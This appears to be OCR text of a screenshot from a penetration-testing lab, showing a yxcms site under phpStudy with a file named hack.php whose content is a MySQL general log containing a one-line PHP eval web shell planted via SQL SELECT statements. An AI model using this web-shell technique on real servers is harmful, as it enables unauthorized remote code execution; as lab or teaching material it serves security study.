 Win2K3 Metasploitable
Windows 7 x64
地磁盘 (C:) ▸ phpStudy ▸ WWW ▸ yxcms ▸
搜索 yxcms
工具(T) 帮助(H)
新建文件夹
名称
修改日期
data
2019/10/13 17:01
protected
2019/10/13 17:01
public
2019/10/13 17:01
upload
2019/10/13 17:01
.htaccess
2013/8/20 9:46
hack.php
httpd.ini
2013/8/20 9:46
index.php
2013/8/20 9:46
robots.txt
2013/8/20 9:46
升级日志.txt
2013/12/25 11:13
C:\phpStudy\WWW\yxcms\hack.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口
hack.php
1 C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Commun
2 TCP Port: 3306, Named Pipe: MySQL
3 Time Id Command Argument
4 34 Quit
5 200618 22:35:33 35 Connect root@localhost on
6 35 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
7 35 Query SELECT '<?php eval($_POST[whoami]); ?>'
8 35 Quit
9 200618 22:36:22 36 Connect root@localhost on
10 36 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
11 36 Query show variables like '%general%'
12 36 Quit
13 200618 22:36:45 37 Connect root@localhost on
14 37 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
15 37 Query select '<?php eval($_POST[whoami]); ?>'
16 37 Quit
17
Hacking黑白红